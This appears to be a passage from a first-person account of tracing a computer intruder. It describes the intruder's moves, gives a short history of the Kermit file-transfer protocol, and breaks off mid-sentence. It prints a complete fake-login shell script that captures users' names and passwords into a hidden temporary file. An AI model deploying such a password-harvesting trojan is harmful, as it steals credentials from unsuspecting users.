 Again the adrenaline rush: I called Tymnet and quickly found Ron Vivier. Ron
started the trace, and I huddled over the Decwriter, which now tapped out the
hacker's commands.
The hacker wasted no time. He issued commands to show all the active users and
any background jobs running. He then fired up Kermit.
Named after the Muppet hero, Kermit is the universal language for connecting
computers together. In 1980, Frank da Cruz of Columbia University needed to send
data to a number of different computers. Instead of writing five different,
incompatible programs, he created a single standard to exchange files between any
systems. Kermit's become the Esperanto of computers.
Absentmindedly chewing on a bagel, I watched as the hacker used Kermit to
transfer a short program into our Unix computer. Line by line, faithful Kermit
reassembled it, and soon I could read the following program:
echo -n "WELCOME TO THE LBL DNIX4 COMPUTER"
echo -n "PLEASE LOG IN NOW"
echo -n "LOGIN:"
read account_name
echo -n "ENTER YOUR PASSWORD:"
(stty -echo; \
read password; \
stty echo; \
echo" "; \
echo $account__name $password >> /tmp/.pub)
echo "SORRY, TRY AGAIN."
Yikes! Now here was a strange program! This program, when installed in our
computer, would prompt a user to enter his name and password. An ordinary user who